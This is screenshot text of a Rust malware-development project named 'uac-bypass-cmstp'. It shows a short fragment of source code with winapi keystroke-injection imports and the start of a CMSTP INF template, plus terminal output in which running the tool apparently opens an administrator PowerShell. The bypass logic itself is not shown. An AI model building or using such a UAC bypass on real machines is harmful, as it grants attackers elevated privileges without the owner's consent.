 src > main.rs > ...
15 };
16 use winapi::um::winuser::{SendInput, INPUT, INPUT_KEYBOARD, KEYBDINPUT, VK_RETURN};
17
18 #[derive(Debug)]
19 #[allow(dead_code)]
2 implementations
20 enum CustomError {
21 Io(IoError),
22 Process(String),
23 WindowNotFound(String),
24 }
25
26 impl From<IoError> for CustomError {
27 fn from(error: IoError) -> Self {
28 CustomError::Io(error)
29 }
30 }
31
32 static INF_TEMPLATE: &str = r#"[version]
33 Signature=$chicago$
34 AdvancedINF=2.5
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
cargo
PS D:\maldev\uac-bypass-cmstp> cargo run --release "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
Compiling uac-bypass-cmstp v0.1.0 (D:\maldev\uac-bypass-cmstp)
Finished `release` profile [optimized] target(s) in 0.37s
Running `target\release\uac-bypass-cmstp.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe`